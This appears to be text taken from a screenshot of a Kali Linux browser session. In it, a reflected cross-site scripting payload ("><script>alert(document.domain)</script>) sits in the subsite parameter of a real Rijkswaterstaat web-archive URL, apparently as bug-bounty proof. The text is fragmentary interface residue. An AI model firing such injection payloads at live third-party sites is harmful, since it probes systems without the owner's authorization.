 Burp Suite Professional ... Archiefweb - Rijkswater... 09:25 AM
Archiefweb - Rijkswaterstaat - Mozilla Firefox
Inbox (10) - 1729tuhin@g Reflected XSS | How to P Archiefweb - Rijkswater
https://rijkswaterstaat.archiefweb.eu/?subsite=bewustbodemgebruik"><script>alert(document.domain)</script>
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
archiefweb.eu
Enter your search term
rijkswaterstaat.archiefweb.eu
OK
archiefweb.eu
Web archive
Rijkswaterstaat
Hide Options <<
Transferring data from rijkswaterstaat.archiefweb.eu...